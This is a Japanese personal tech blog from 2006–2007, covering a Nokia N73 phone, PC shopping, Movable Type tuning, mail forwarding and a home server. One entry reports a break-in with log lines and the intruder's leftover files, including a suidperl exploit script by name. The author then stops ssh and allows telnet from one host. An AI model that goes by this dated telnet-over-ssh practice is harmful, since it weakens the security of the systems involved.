また、maillogには、このアカウントユーザからyouareinusa@gmail.com宛にメールが発信されていたログが残っていた。おそらく起動されていたプロセスが発信したのだろう。
しかし、間抜けな事にyouareinusa@gmail.comはUser Unknownで、エラーメールがこのアカウント宛に戻ってきていた。ちなみにこのアカウントのメールは使用されていない。
エラーで戻ってきたメールの内容を見ると、メールにはpasswdファイル、hostsファイル、www.yahoo-ht2.akadns.netへのpingの結果、uname -aの結果が収められていた。
今回の侵入も以前と同じaolからのアクセスだ。同一犯の可能性が高い。今回のアカウント情報は前回侵入した時に得たアカウント情報をクラックして得た物だとしても、最初の侵入の際はどうしたんだろう。本当に気味が悪い。
passwdファイルを参照しているが、shadowファイルには触れていない。ユーザアカウントの一覧とshellアカウントの有無は得られるが、パスワード(暗号化されているが)は要らないんだろうか。
とりあえずアカウント設定を見直してshellが不要なユーザからは、ログインシェルを外した。sshもメンテナンス用に開けていたが滅多に使わないのでサービスを停止した。外部からのメンテには、特定のホストからのtelnetログインだけ許可しておく事にした。
最初の侵入に至ったヒントはどこから漏れたんだろう。とても気になる。
2007年1月23日
●QRコードリーダ
なんとNokia N73には、今時のケータイには当たり前のQRコードリーダが付いてない。
そこで探してみるとアプリを見つけました。
ScanLifeというものです。以下のサイトの中のQR_Code_for_Nokia_N73_N93.sisをインストールします。
http://www.nokia.com.tw/nokia/0,6771,99450,00.html
●Nokia PC Suiteからメールの発着信
Nokia PC Suiteをインストールすると、ファイルエクスプローラからケータイのファイルへのアクセスができる。こんな風に見えます。
ファイルへのアクセスだけでなく、なんとケータイをバッグに入れたまま、Bluetooth経由でPCからメールのチェックや発信ができちゃうんですよ。す、凄いです。

●Bluetooth USBアダプタ
Nokia N73との通信用にBluetooth USBアダプタを購入。なんと二千数百円すよ。CD一枚分ですよ。こういうデバイスってどんどん安くなりますね。
もう一つ持ってるんですが、オフィスで使おうかと思います。

2007年1月22日
●Nokia N73 Outlook同期
オフィスではOutlookを使って予定を管理してるんだけど、Nokia PC Suiteを使ってBluetooth経由で予定表、電話帳、ToDoを同期できる。もちろんBluetooth経由でN73内をブラウズできるので、カメラで撮影したデータの転送なんかもできる。自動認証をOnにしておけば、N73の操作不要なので鞄に入れっぱなしでアクセス可能だ。むちゃくちゃ便利。
あとは自宅のiCalとの同期環境だけど、使えるようにするにはOSをTigerにアップグレードしないとならない。
●Nokia N73 着信音の設定
Nokia N73では、通常モードとマナーモード以外にいくつでも自由にモードを作れるようになっているんですね。以前から就寝時には、電話は着信音を鳴らすけどメールの着信音はミュートさせる、みたいな就寝モードがあれば便利だと思っていましたが、そんな設定も自由に作って名前を付けて管理することができます。
通常モードとマナーモードの切り替えは#ボタンの長押しで切り替えられます。それ以外のモード切り替えは電源ボタンを短く押すとモードの一覧が出るので、そこから選択できます。使い勝手は良いです。
2007年1月21日
●Nokia N73非通知着信拒否できない
驚いた事に非通知着信拒否機能がないんですね。そんな機能がないケータイが存在するとは知りませんでした。
なんとかならないものか調べてるとAdvanced Call Managerなるアプリケーションを見つけました。しかし売り物で$19.99もします。orz
体験版があったのでインストールして試してみました。30 callまで使用できるそうです。インストールはWindows PC上で、Nokia PC Suiteというソフトウェアを用いて行います。
試してみると、Black ListをRejectしたり、White Listだけを着信したり、非通知をRejectしたり、設定できます。また、Rejectした場合に、BUSY Toneにするのか、転送するのか、着信音をミュートするのか、相手にSMS送信するのか、、、、高機能過ぎます。
単純に非通知だけをRejectできればいいのですが。^^;;
●Nokia N73 iSyncできない
MacのBluetoothでN73を認識させたところ「iSyncを利用してデータとイベントを転送できるようにする」のチェックできなかった。これがチェックできないとiSyncの「デバイスを追加...」にN73が現れない。
もちろんiSync Pluginもインストールしたのですが。
ググった感じでは皆さんうまくいってるようなんですが。どうやら、MAC OS Xのバージョンが低い(10.3.9)のがいけないようです。

2007年1月20日
●ケータイ機種変更
902Tにも飽きてきたので、先週発売になったNokia N73(Softbank 705NK)に機種変更しました。通話の頻度も低いし、メールも着信がメインなので、プラン変更(バリュープラン→ホワイトプラン)しました。
使い勝手は、東芝の日本語入力よりマシであることを期待しています。
新しい機能としては、iCalやOutlookと同期できるスケジュールは便利そう。POP/IMAPでのインターネットメールへのアクセスも可能です。

2007年1月12日
●サイコムのCore2 DuoなPC
 Core2 DuoなPCが欲しいと思っていたらMRT氏よりサイコムを教えてもらった。そういえばサイコムってあったなぁ。すっかり記憶から飛んでいました。
Core2 DuoなPCが欲しいと思っていたらMRT氏よりサイコムを教えてもらった。そういえばサイコムってあったなぁ。すっかり記憶から飛んでいました。
ミドルタワーPCなかなかリーズナブルです。欲しい構成(Core2 Duo E6400、Memory 2GB、HDD 250GB、ファンレスのビデオカード、静かなCPUファン、など)で11万円強って感じです。いい感じです。^_^
●サーバに侵入されてしまった
 なんと自宅のサーバに侵入されてしまった。
なんと自宅のサーバに侵入されてしまった。
毎朝届くはずのシステムレポートのメールが届かないので確認するとsendmailのプロセスが落ちていた。messagesを確認すると、他にもいくつかのプロセスがメモリのアロケートに失敗して落ちていた。
何が原因でメモリ不足になったんだろうとエラー周辺のログを確認すると、なんと使ってないはずのアユーザカウントでログインした形跡があるじゃないですか! しかもご丁寧にパスワードの変更までしていやがる。
Jan 11 04:56:44 smilemark sshd(pam_unix)[17174]: session opened for user mah by (uid=506)
. . . . . .
Jan 11 06:01:39 smilemark passwd(pam_unix)[18333]: password changed for mah
このmahというアカウント、かなり昔に必要があって作ったのだけど、使わなくなってからずっとそのままになっていた。パスワードなんて何を設定したのかすら覚えていない。もちろんメモもしていないし他人にも教えてない。ちなみにセッション元はaol.comだ。
しばしばSSHブルートフォース(SSHパスワード総あたりアタック)も受けるが、このログインの時間の近傍にはSSHブルートフォースはない。突然、さも当たり前のようにsshでログインしてきている。
しかも、ざっとログを見た感じではこれまでmahというアカウント名でのSSHブルートフォースは受けていないようだ。何をきっかけにこのアカウントの存在とパスワードを知ったのだろう。気味が悪い。
ログイン後、しばらくメモリの使用量と負荷が著しく上がるのがログに残っている。ネットワークトラフィックは目に見えた上昇はないようだ。sendmailを通したメールの送信はないようだけど、直接発信していたら分からない。
いったいサーバ上で何を行ったんだろうか、何か痕跡がないのか調べてみると、/tmpや/var/tmpに痕跡が残っていた。
/tmpの下にはやたら長いAだけで作られたフォルダが2つとUIDをごまかすつもりだっただろうgetuid.cとそれをコンパイルしたらしいシェアードライブラリファイルがあった。
drwxr-xr-x 3 506 507 4096 1月 11 06:01 AAAA . . . . . AAAA/
drwxr-xr-x 3 506 507 4096 1月 11 06:01 AAAA . . . . . AAAAA/
-rw-r--r-- 1 506 507 24 1月 11 06:00 getuid.c
-rwxr-xr-x 1 506 507 6922 1月 11 06:00 getuid.so*
Aでできたとても長い名前のフォルダは何重にもフォルダを重ねた後、take_me.plなどというperlファイルがあった。調べてみると、どうやらsuidperlの脆弱性を利用するものらしい。これらで何かが行えたのかどうかは分からない。
/var/tmp/の下にlocalフォルダが作成されていた、そこには以下の6つのexecutableが置かれていた。これらが何を行う物なのかは不明だ。
-rwxr-xr-x 1 506 507 6182 7月 16 03:53 local*
-rwxr-xr-x 1 506 507 26595 7月 16 03:53 local1*
-rwxr-xr-x 1 506 507 1344 7月 16 03:53 local2*
-rwxr-xr-x 1 506 507 7100 7月 16 03:54 local3*
-rwxr-xr-x 1 506 507 8777 7月 16 03:55 local4*
-rwxr-xr-x 1 506 507 8073 7月 16 03:56 local5*
アカウントは削除して、念のために再起動を行って、不明なプロセスなどが動いていない事を確認して今に至ります。
侵入を受けた経験は初めてじゃないですが、今回のように侵入の手口が分からないとかなり心配になります。再び侵入されないか、何か仕込まれていないか不安です。
2007年1月 9日
●Macworld Expo 2007
 間もなく開幕ですね。噂されていた薄いMacBook Pro 12インチ、802.11n対応AirMac Extremeカード、6G iPodなんかを期待しています。^_^
間もなく開幕ですね。噂されていた薄いMacBook Pro 12インチ、802.11n対応AirMac Extremeカード、6G iPodなんかを期待しています。^_^
2007年1月 8日
●Core2 DuoなPCが欲しい
 現在使っているデスクトップPC(Pentium4 1.6GHz!)がもうかなり古くて力不足だ。iTunesでCD取り込みながら他のことすると重かったり、サクサク動いてくれないんで何かと使いづらいシーンが増えてきた。
現在使っているデスクトップPC(Pentium4 1.6GHz!)がもうかなり古くて力不足だ。iTunesでCD取り込みながら他のことすると重かったり、サクサク動いてくれないんで何かと使いづらいシーンが増えてきた。
しかも、いつの頃からか、サスペンドからの復帰にえらく時間が掛かることが起こるようになってきた。画面が現われるまでにすごく時間が掛かって、ひどい場合は画面が現われてもとてつもなく重い状態がしばらく続いて使用できないのだ。しかたなく何度か強制再起動(電源強制断だ。)したこともある。
これはOS入れ直しても改善できなかった。たぶんWUXGAのディスプレイ使うようになってからのような気がする。もちろんディスプレイ・ドライバも更新しては見たけど改善しない。
こんなこともあって、最近は新しいデスクトップPCが欲しいのだ。でも、熱くなるPentium Dとか、なんとなくトラブルで苦い思い出のあるIntelじゃないチップセットを使うAMDはご免だ。
で、最近いろいろ調べてるけどCore2 DuoのデスクトップPCってなんとも高いですね。試しにDell Dimension 9200やTWOTOP VIPシリーズで、Cure2 Duo E6400(2.13GHz)、メモリ2GBくらいで組むと13万円から16万円くらいになってしまう。OSは不要なのでDellは選択外だな。う~ん、デスクトップPCにこんなに掛けたくないなぁ。しばらく悩みます。
ちなみに、去年の春頃はCore DuoのデスクトップPCに悩んでたんですね。
2007年1月 4日
●バックアップ
前回から2ヶ月ぶりのバックアップ。
バックアップは、rootファイルシステムはdump+gzip、それ以外はtarを用いて他のドライブに丸ごとコピーしている。サイズは120GBくらい。ほぼ4時間掛かる。その間ロードが10を越しているようだ。

2006年12月25日
●Microsoft Office Live
![]() Basicプランだと、無料で独自ドメイン(com,org,net)を1つもらえて、メールアカウントは25アカウント、アカウントごとのスプールサイズは2GB、ウェブスペースは500MBだそうな。ドメインの取得から維持にかかる費用はMS持ちだそうだ。
Basicプランだと、無料で独自ドメイン(com,org,net)を1つもらえて、メールアカウントは25アカウント、アカウントごとのスプールサイズは2GB、ウェブスペースは500MBだそうな。ドメインの取得から維持にかかる費用はMS持ちだそうだ。
独自ドメインでメールアドレスを欲しい人にはうってつけですね。
2006年12月17日
●サーバラック改造
サーバとデスクトップPCを載せてるエレクタのラックを改造した。
 まずは高さを変更。以前は3段構成にして一番下にUPSを3台(1KVAを2台、0.5KVAを1台)、その上にサーバとデスクトップPCを載せてた。1KVAのUPS2台をやめて0.5KVAに変更したので、UPSとPC類を一段にまとめて、ラックの高さを横のデスクに揃えることにした。
まずは高さを変更。以前は3段構成にして一番下にUPSを3台(1KVAを2台、0.5KVAを1台)、その上にサーバとデスクトップPCを載せてた。1KVAのUPS2台をやめて0.5KVAに変更したので、UPSとPC類を一段にまとめて、ラックの高さを横のデスクに揃えることにした。
 ちょうど良い長さのポストがないので、パイプカッタで切断して高さを合わせた。簡単に切断できるかと思いきや、ホームセンタで安く売ってるパイプカッタで切断したら、あっという間に歯がボロボロになった。おまけに手のひらに豆ができた。
ちょうど良い長さのポストがないので、パイプカッタで切断して高さを合わせた。簡単に切断できるかと思いきや、ホームセンタで安く売ってるパイプカッタで切断したら、あっという間に歯がボロボロになった。おまけに手のひらに豆ができた。
トップはワイヤシェルフからウッドシェルフに変更。ワイヤシェルフって、小物が置けないから不便ですよね。大きな機材を置くにしても、足がワイヤに乗らなかったりして意外と勝手が悪い。
 以前から気になってたんだけど、ワイヤシェルフに重量物を置くと反ってしまうんですよね。耐加重的には棚板あたり130kgなのでぜんぜん問題ないんだけど、載せてる物が傾いてるのと、触れるとグラグラするのがどうにも許せない。^^;;
以前から気になってたんだけど、ワイヤシェルフに重量物を置くと反ってしまうんですよね。耐加重的には棚板あたり130kgなのでぜんぜん問題ないんだけど、載せてる物が傾いてるのと、触れるとグラグラするのがどうにも許せない。^^;;
 このぐらつき対策に何か良い方法がないものか思いながらホームセンタで探していると、良さげなのを見つけました。アルフレームという商品名のアルミ製の角パイプです。アルパイプの25mm角のアルミパイプを使って、ワイヤシェルフを補強できそうです。
このぐらつき対策に何か良い方法がないものか思いながらホームセンタで探していると、良さげなのを見つけました。アルフレームという商品名のアルミ製の角パイプです。アルパイプの25mm角のアルミパイプを使って、ワイヤシェルフを補強できそうです。
 これをワイヤシェルフの内側にちょうど良い長さに加工して、シェルフを下側から支えるようにボルトでシェルフのサイドに、こんな風に固定します。(写真をクリックすると拡大します。)
これをワイヤシェルフの内側にちょうど良い長さに加工して、シェルフを下側から支えるようにボルトでシェルフのサイドに、こんな風に固定します。(写真をクリックすると拡大します。)
このパイプ用のエンドキャップには、ちょうどいいことにキャスタなどを付けられるように8mmのねじ穴が切っあるものが用意されてるんです。なんと、ねじ穴がちょうど良い高さなんです。樹脂製だけどかなり丈夫そう。
 補強するとPCは傾かずにまっすぐになりました。ゆすってもグラグラしません。こーでなくっちゃ。^_^
補強するとPCは傾かずにまっすぐになりました。ゆすってもグラグラしません。こーでなくっちゃ。^_^
もしかすると、ウッドシェルフにするといいのかもしれませんが、ウッドシェルフって高いんですよ。それに1段くらいワイヤシェルフがないと、エレクタらしくないですよね。^^;;
●UPS新調
 少し前にUPSを新調した。1KVAのUPSはあまりにもランニングコストが掛かる(APC純正バッテリが2万円以上する)ので、デスクトップPC用のUPSには廉価なUPSであるAPC CS500にした。こいつなら1万円ちょっとです。サーバと違って特にSmart機能は要らないのでコイツで十分。
少し前にUPSを新調した。1KVAのUPSはあまりにもランニングコストが掛かる(APC純正バッテリが2万円以上する)ので、デスクトップPC用のUPSには廉価なUPSであるAPC CS500にした。こいつなら1万円ちょっとです。サーバと違って特にSmart機能は要らないのでコイツで十分。
下のUPSは、サーバ用のAPC Smart-UPS 0.5KVAです。同じ0.5KVAなのにずいぶん大きいです。
2006年12月 5日
●MTのDBをSQLiteに変更
![]() MTを3.11から3.3にアップデートしてから、記事のエントリーにむちゃくちゃ時間が掛かるようになってしまった。メモリーもすごく消費し、再構築なんか行うとスワップが頻発してロードが凄く上がるし、ひどい時はプロセスが落ちてしまうほどになってしまった。
MTを3.11から3.3にアップデートしてから、記事のエントリーにむちゃくちゃ時間が掛かるようになってしまった。メモリーもすごく消費し、再構築なんか行うとスワップが頻発してロードが凄く上がるし、ひどい時はプロセスが落ちてしまうほどになってしまった。
解決策として、小粋空間さんによるとBerkeleyDBをSQLiteにするのが良いらしい。しかしSQLiteがインストールできなかったので、しばらくそのままになっていた。原因は単純で、DBIをインストールしていなかったせいだった。^^;;
DBをBerkeleyDBからSQLiteに変更して、エントリーにかかる時間を測定してみた。
おぉぉ、すごい改善です。メモリの消費量も大幅に減りました。
#というか、これが普通の状態なんですよね。
レンタルサーバでMTやってる人も多いでしょうが、多人数のMT+BerkeleyDBの組み合わせはシステムに大きな負担を掛けてるんじゃないかなぁ。
2006年11月26日
●ワイヤレスMighty Mouse電池交換
Bluetoothの認識が度々外れたりするようになってきたので、バッテリ交換。買ってからちょうど3ヶ月です。Bluetoothデバイスって電池持たないって信じ込んでたけど、毎日結構使ってて3ヶ月は十分長持ちだと思います。もともとはリチウム電池が入ってたんですね。アルカリ電池に交換したので、ちょっぴり重たくなりました。

2006年11月14日
●ケータイへのメール転送を変更
インターネットのメールをすべてケータイに転送してるので、着信音でメールが届いたことをすぐに知ることができるし、出先でもメールを読めるのでとても便利だ。しかし最近SPAMメールが増えてきて、ケータイのメールが溢れるてしまうことが増えてきた。
そこで、これまでメールサーバ(SAKURAインターネットを使用)から自宅のケータイ転送用procmailに転送していたのを、Gmailから転送するように変更してみたところ大変具合が良い。
GmailはSAKURAインターネットのウェブメールと違って大変よくできている。スプールサイズも大きいので、滅多なことじゃメールを削除する必要なんてない。Gmailの迷惑メールフィルタも大変いい具合で、うまく迷惑メールを避けてくれています。
Mail Server ----> Gmail ----> 自宅サーバ ----> ケータイ
(SAKURA Internet) (procmail)
↑
Mailer
(POP, SMTP)
自宅から
自宅からメールにアクセスする際は、SAKURAインターネットのメールサーバに直接アクセスします。メールサーバ側では迷惑フィルタを掛けずに、メーラ(Thunderbird使ってます)の迷惑フィルタを使っています。メールサーバ側で迷惑メールフィルタを掛けてしまうと、誤って迷惑メールと判断されてメールが届かなかった場合に気づくのが遅れるからです。
出先から
SAKURAインターネットのメールサーバから削除いらずのGmailにすべてのメールを転送しておけば、出先からいつでもすべてのメールにアクセスできる。う〜ん、これは便利。
ケータイ
Gmailの迷惑メールフィルタを経て、自宅のprocmailへ転送されたものがケータイに転送されます。自宅のprocmailでは簡単なフィルタリング(差出人が自分だったり、エラーメール、サイズの大きなメールを転送しない)と、本文にToやCcのアドレスを載せる処理を行ってます。ちょっとまどろっこしいけど、他ではこの処理はできないから仕方ない。
2006年11月13日
●Blu-ray Disc Drive
デジカメのデータって、身近なデータの中で一番消えると悲しいデータですね。RAID1で保護されたサーバーに保存しつつUSB HDDにもバックアップ取っていますが、なんとなく保存という観点ではまだまだ不安。DVDに焼くにもデータが大きすぎて、メディアの枚数がどんどん増えてしまうので管理も面倒。そろそろブルーレイいけるんじゃないかなと思って期待したんですが、まだまだ高いんですね。ドライブが10万円弱くらいするんですね。残念。
もう少し待ちですね。
2006年11月12日
●DBD::SQLiteのmake testでエラー
DBD::SQLite(Version 1.13)をインストールしようとしているがうまくいかない。makeは通るがmake testがエラーになる。
Can't load '/home/masa/DBD-SQLite-1.13/blib/arch/auto/DBD/SQLite/SQLite.so' for module DBD::SQLite: /home/masa/DBD-SQLite-1.13/blib/arch/auto/DBD/SQLite/SQLite.so: undefined symbol: dbd_st_finish at /usr/lib/perl5/5.8.0/i386-linux-thread-multi/DynaLoader.pm line 229.
う~ん、なんだろう。
2006年11月 5日
●MT3.33アップグレード
![]() MovableTypeを3.11から3.33にやっとアップデートしました。
MovableTypeを3.11から3.33にやっとアップデートしました。
アップデートするとこれまでのカスタマイズがすべてご破算になるのかと思ってたんですが、そうではないんですね。アップデートによって一部おかしくなる部分も見つけましたが、簡単な問題で概ね大丈夫そう。
しかしビルド時にメモリを大量に消費するようになってしまったのには困った。たまにswapが発生するくらい重たい。ひどいときにはプロセスが落ちてしまう。ちなみにサーバの搭載メモリは512MB。
小粋空間さんの記事を参考にとりあえずEntriesPerRebuildの値を40から10に変更した。
根本的にはDBを、BerkeleyDBからSQLiteあたりに変更したほうが良いそうです。
2006年11月 3日
2006年9月30日
●PowerBook交換バッテリー到着
一ヶ月経ってやっと届きました。普段PowerBookを持ち歩いているユーザには非常に迷惑な話だったんじゃないでしょうか。うちはほとんど据え置きで使っているので、バッテリ外したせいで本体がガタつくくらいで大した問題ではなかったですが。
この間にLenovoも燃えたりして、ソニーはバッテリー全面自主回収に踏み切りましたね。VAIOのバッテリーの自主交換も検討しているそうな。

2006年8月27日
●Apple wireless Mighty Mouse到着
Amazonに発注して待つ事1ヶ月、ようやく手元に届いた。
やっぱり紐が無いのはスッキリしていいですね。コードが引っかかることもないので快適です。
ワイヤレスなのでそれは当然として、以前のタイプからレーザーに変わったためでしょうか、トラッキングが本当に良くなりました。今使っているマウスパッドは少々古くなってきたせいか一部が浮き上がってて平坦でない部分があるのですが、今までのMighty Mouseではトラッキングできなくてカーソルが画面の端に飛んで行く事がしばしばありましたが、新しいマウスでは何の問題もなくトラッキングできます。おかげで非常に快適になりました。
パソコンのスリープからの復帰での認識もラグを感じる事無く、即使える状態になりますね。すばらしい。
今心配なのはバッテリの持ちです。以前使ったことがあるBlutake BT500は1週間から10日ほどでバッテリーが無くなってしまいました。ちょっと心配です。

●PowerBookバッテリー無償交換
Dellに引き続いて、なんとAppleもバッテリー180万本を自主回収だ。
一昨年に買い替えたPowerBookのバッテリのシリアル番号を調べたら、なんと該当していた。火を噴かなかったのも幸いだけど、そろそろヘタってきたバッテリを無償で新品に交換してもらえるのは不謹慎かもしれないけれどちょっぴり嬉しい。^^;;

2006年8月26日
●Gmail
 GoogleのGmailなかなか良さげです。気に入りました。差出人(from)のアドレスにGmail以外の自分のメールアドレスを設定できるんですね。これは実にすばらしい。(ただしSenderはgmailアドレスのままですが。)
GoogleのGmailなかなか良さげです。気に入りました。差出人(from)のアドレスにGmail以外の自分のメールアドレスを設定できるんですね。これは実にすばらしい。(ただしSenderはgmailアドレスのままですが。)
現在さくらインターネットのメールサービスを使ってますが、ウェブメールが少々使い難い。また、機能的にも添付ができなかったりして少々不満でした。そこで、すべてのメールをGmailに転送する事で、ウェブメールとしての充実した機能が使えます。キャパシティも2.5GBもあるので、容量を気にしていちいち削除する必要もないですね。
2006年8月18日
●Gizmo無料Callout
 SkypeのライバルGizmoプロジェクトのインターネット電話が、なんと他の登録ユーザの固定電話や携帯電話(日本では固定電話だけ?)にも無料で掛けられるそうな。
SkypeのライバルGizmoプロジェクトのインターネット電話が、なんと他の登録ユーザの固定電話や携帯電話(日本では固定電話だけ?)にも無料で掛けられるそうな。
でもこれって、どういうビジネスモデルなんでしょう。単なるキャンペーン?
2006年8月16日
●ftpアタック
昨夜午後10時くらいから短時間に多量のftpアタックを受けた。たくさんのftpdが起動することで一気に高負荷になってログインすらできない状態が30分くらい続きました。その間、メモリが一気に不足してページング、SWAPの嵐。たくさんのプロセスが落ちてしまいました。
vsftpd: Unknown Entries: authentication failure; logname= uid=0 euid=0 tty= ruser= rhost=221.11.1.130 : 23168 Time(s)
IPアドレスによると中国からのようです。
被害を抑えるためにftpの設定を見直しました。もともとそんなにFTPを用いないので、同時セッション数を制限することにしました。これで様子を見てみることにします。
2006年8月14日
2006年8月 6日
●Linux magazine the DVD Complete
たまに興味ある記事があると買ってたLinux Magazineでしたが、去年の3月号で休刊になってしまいました。とても残念です。
創刊(1999年4月)から2005年3月号までをすべてPDF化したDVDが出てたんですね。これはありがたいです。少し古い情報もまだまだ有用だったりします。
2006年8月 2日
●Router入れ替え
ルータをこれまで使っていたBuffalo WBR-G54(右端)から、譲ってもらったYAMAHA RTX1100(中央下)へ入れ替えた。
RTX1100では複数のLANポートを利用してDMZ専用のポートを設定したりできるが、あえて行わなかった。自宅内のLANからのアクセスがRTX1100の100BaseのLANポートを経由してしまうからだ。これではせっかく宅内LANをGigabitにした意味がなくなってしまう。
これまで使っていたWBR-G54はただの無線LANベースになった。
ルータをRTX1100にしたことで、これまで行っていた自宅ドメインのローカルIPアドレスをいちいちパソコンのhostsに設定することをしなくても良くなる。特に持ち出すことのあるPowerBookではこれまでは不便で困っていた。
スループットは以前のルータでも十分だったので、特に変化はない。

2006年7月25日
●ニンテンドーDSブラウザ
DS LiteでWebブラウズしてみたくてニンテンドーDSブラウザをGet。サクサクとまではいかないけど、そこそこ使える。Blogのコメント付けたりするような文字入力も、ソフトウェアキーボードと手書き入力が使いやすいです。寝っころがって、気軽にWebサーフィンするには良さそう。

2006年7月22日
●Virtual PC 2004
なんと、Virtual PC 2004が7月12日から無料になりました。インストールして、ゲストOS(Windows XP Professional)をインストール中。
セッションの種類によってはウィルス感染のリスクが高かったり、もし万が一の感染によって情報流出なんてことにならないためには専用の環境が安全ですね。

2006年7月11日
●Google Browser Sync
Google Browser Syncを使うと、複数のFirefoxのブックマーク、履歴、パスワード、Cookie、開いていたタブの情報まで同期させられる。
リビングのMacと書斎のPCの同期を行うように設定してみた。これは便利だ。
これらの情報ってGoogleのサーバに保持されるわけだけど、彼らはこれらの情報を何かに使ったりしないのだろうか。パスワードやCookieなども含んでいるので、リークなどの事故や事件が起こると怖いですね。いちおう暗号化の設定はあるけど、、、

2006年6月29日
●DockとChargerとHDD
アップルストア銀座店に行ってきた。iPodのドックとシガレットから給電するアダプタ、LacieのMobile Hard Drive 100GBを買ってきた。

2006年6月26日
●USBシリアル変換器
 サーバをDell SC430にしてからシリアルポートが1つしかなくて困っていた。そこにはUPSを接続している。もう1ポート、ホームオートメーションのコントローラ用に欲しかったので、現在使っているLinux(kernel 2.4.32)でそのまま使えるUSBシリアル変換器を探していた。Webで探すといくつか見つかるが、若干ドライバを手直ししないと動かないものが多い。その中でサンワサプライのUSB-CVRS9がそのまま使えるような記載を幾つか見つけたので購入した。
サーバをDell SC430にしてからシリアルポートが1つしかなくて困っていた。そこにはUPSを接続している。もう1ポート、ホームオートメーションのコントローラ用に欲しかったので、現在使っているLinux(kernel 2.4.32)でそのまま使えるUSBシリアル変換器を探していた。Webで探すといくつか見つかるが、若干ドライバを手直ししないと動かないものが多い。その中でサンワサプライのUSB-CVRS9がそのまま使えるような記載を幾つか見つけたので購入した。
接続すると、何の問題もなく認識。問題なく使用できました。
usbserial.c: USB Serial support registered for Generic usbserial.c: USB Serial Driver core v1.4 usbserial.c: USB Serial support registered for PL-2303 usbserial.c: PL-2303 converter detected usbserial.c: PL-2303 converter now attached to ttyUSB0 (or usb/tts/0 for devfs) pl2303.c: Prolific PL2303 USB to serial adaptor driver v0.10.1 usbserial.c: PL-2303 converter now disconnected from ttyUSB0
Amazonで3,500円ほどです。
[Amazonで買う]
2006年6月19日
●さくらインターネットのケータイメール転送設定
以前はさくらインターネットの側のmaildropの設定で行おうと思っていたが、maildropではメールのサイズによる条件判断ができないようだ。
ケータイメール転送に設定したいルールはこんな感じ。
・自分が差出人のメールは転送しない。
・サイズが10kB以上のメールは転送しない。
・エラーメール(MAILER-DAEMONからなど)は転送しない。
・その他、転送しないアドレスの設定など。
諦めて自宅サーバに転送してprocmailで処理するようにした。が少々ハマった。
自宅のsendmailで受信するとヘッダの先頭に余計な'From '行が付いてしまう。これには送信者のアドレスでなくてenvelope-fromが入ってしまうようで、さくらからの転送メールにホスティングサーバのアドレスが入ってしまっている。sendmailの設定をいじってメッセージの頭のUNIX-styleのFrom行を抑制しようかとも思ったが、procmailのレシピで回避する方法を見つけた。
あなたのシステムにおいてどんなメールも先頭の `From ' 行が生成されない、あるいは間違ったものを生成されるということなら、 -f- optionを指定してprocmail を呼び出すことにより解決することができます。同じ問題を解決するための違う方法をつぎに述べます。次の二つの指示をrcfileのどの指示よりも前に入れて下さい。そうするとformailにより先頭の `From 'が除去されます。メールのヘッダはフィルターされ、引き続きヘッダーが再作成されます。:0 fhw
| formail -I "From " -a "From "
2006年6月11日
●撤去作業
某クラブのサーバ類を撤去した。昨日に続き2日がかりで作業した。
まだそんなに古くないApple XserveやSun Sunfire V100などは引き取り手があったが、古いPCサーバやダイアルアップで使っていた大量のTAやモデムは廃棄処分だ。
これでやっと終わったぁって感じ。肩の荷が下りました。^_^

2006年6月10日
●YAMAHA RTX1100
これまで某クラブで使用していたルータを譲ってもらった。国産ではとてもメジャーなYAMAHA RTX1100だ。
スループット最大200Mbps、VPNでも最大120Mbpsだそうだ。先日、Winnyフィルタ機能が実装されたファーム(ベータ版)がリリースされました。さすが、家電店で売ってるルータとは格が違うです。(少々オーバースペックですが。)
このルータに置き換えて何よりも助かるのは、自宅で立ち上げているサーバを、宅内からもグローバルIPアドレスでアクセスできること。いわゆるフツーのブロードバンドルータではこれがうまく設定できない。仕方ないんで、これまではクライアントパソコン側のHostsとかNetinfoにサーバのローカルIPアドレスを列挙(Virtual Hostの分)していた。
VPNアクセスも面白そう。例えば、出先から自宅のPCをサスペンドから復帰させてVNCでリモート操作したり、HDDビデオデッキにアクセスしたり。いろいろ実験してみよう。

2006年6月 1日
●WILCOMチェック
オフィス周辺も、オフィス内もバッチリだ。
あとは悩むだけ。LANとUSBモデムのRouting設定、維持費、Missing SyncのWM5対応、、、、などなど。
2006年5月31日
●WILCOMチェック
WILLCOMが使えるのか試すためにテスト用の端末を借りた。これによると自宅周辺ではバッチリのようだ。屋内でもアンテナ5本(フル)だ。明日はオフィスでチェックしてみる。
しかしまだMissing Sync for Windows MobileがWindows Mobile 5.0に対応していない。現在アルファ版がリリースされていて正式対応間近らしいが、いつになるのか不明だ。これがないとiCalと同期できない。

2006年5月28日
●トラックバックSPAM、また襲来
またトラックバックSPAMが来るようになった。以前対策を行った、それも効かないSPAMが出てきたようだ。
今度はこれを行ってみた。今のところ静かです。
MT3.2以上だともっといろいろ策があるんだけど、面倒でなかなかアップデートできないでいます。
2006年5月21日
●Dell Latitude X1
 持ち運び易い小型のノートパソコンって何があるかいろいろ見てると、Dell LatitudeX1がなかなか良さげだ。重量は1.14kgでなかなか軽そう。Intel Pentium M 733(2MB L2キャッシュ、1.10GHzプロセッサー 、400MHz FSB)。12.1型WXGA(1,280 X 768)。幅286mm × 奥行196.8mm × 高さ25mm。価格は13万円台からで、なかなかリーズナブルだ。
